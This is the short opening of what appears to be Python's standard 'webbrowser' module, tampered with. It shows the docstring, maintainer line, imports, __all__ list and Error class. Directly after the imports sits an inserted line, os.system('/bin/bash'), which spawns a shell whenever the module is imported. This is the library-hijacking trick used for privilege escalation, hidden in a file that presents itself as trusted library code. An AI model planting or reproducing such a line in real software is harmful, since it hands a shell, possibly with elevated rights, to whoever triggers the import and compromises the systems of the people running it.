 #! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system('/bin/bash')
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass